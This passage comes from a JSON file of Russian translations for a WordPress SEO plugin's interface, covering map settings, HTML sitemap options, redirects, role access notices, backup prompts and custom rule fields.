\u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: %1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. 